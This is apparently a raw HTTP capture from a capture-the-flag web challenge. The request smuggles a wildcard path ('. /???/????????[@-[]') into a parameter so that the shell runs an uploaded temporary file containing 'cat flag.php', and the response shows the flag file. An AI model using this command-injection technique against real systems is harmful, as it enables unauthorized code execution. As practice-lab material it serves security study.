 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 531a3e2e-9176-4d29-8635-29689d9fd012.challenge.ctf.show
Content-Length: 202
Cache-Control: max-age=0
Origin: null
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOYJIvCgCVcxeqDLH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryOYJIvCgCVcxeqDLH
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#!/bin/sh
cat flag.php
------WebKitFormBoundaryOYJIvCgCVcxeqDLH--
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 16 Mar 2023 05:34:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{4f648fcb-58e5-42d8-8412-5fa53d2a8df9}";